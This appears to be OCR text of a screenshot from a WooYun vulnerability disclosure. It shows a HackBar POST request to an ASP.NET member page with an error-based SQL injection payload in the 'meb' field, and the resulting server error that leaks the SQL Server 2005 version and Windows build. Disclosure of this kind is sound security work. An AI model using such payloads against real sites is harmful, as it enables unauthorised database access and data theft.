 在将 nvarchar 值 'Microsoft ...
/member/cardnum_rec.aspx
Google <Ctrl+K>
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://
/member/cardnum_rec.aspx
Split URL
Execute
Enable Post data
Enable Referrer
Post data
__EVENTVALIDATION=%2FwEWBwKK7rsMAs3SjsQIArvNjsQIAoPH3eoHAoznisYGApTBkZEKArursYYIKbkoT8yKlGK%2F4tSbAbQ%2BA
0Q3o1zfOl2bH%2Fgmj4OWr0k%3D&edate=2015-05-25&meb=a' and @@version>0--&Button1=%E6%9F%A5%E8%AF%A2&
delid=0&sdate=2015-05-25
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.5000.00 (Intel X86)
Dec 10 2010 10:56:29
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.5000.00 (Intel X86)
Dec 10 2010 10:56:29
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
转换成数据类型 int 时失败。
www.wooyun.org